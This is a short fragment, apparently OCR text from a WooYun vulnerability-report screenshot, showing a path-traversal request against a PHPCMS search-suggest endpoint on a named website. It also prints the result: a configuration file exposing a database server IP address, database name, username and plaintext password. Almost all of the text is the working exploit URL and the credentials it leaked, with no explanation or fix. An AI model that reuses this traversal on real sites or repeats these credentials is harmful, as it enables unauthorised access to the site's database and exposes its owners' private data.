 brand.zhenpin.com/index.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../../phpsso_server/caches/configs/dat
设百度为默认搜索 <Ctrl+K>
百度一下 谷歌两下 360三下
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
array ( 'hostname' => '110.173.0.232', 'database' => 'cms', 'username' => 'zpcms', 'password' => 'zp1803!', 'tablepre' => 'v9_sso_', 'charset' => 'utf8', 'type' => 'mysql',
'debug' => true, 'pconnect' => 0, 'autoconnect' => 0 ) ); ?>
www.wooyun.org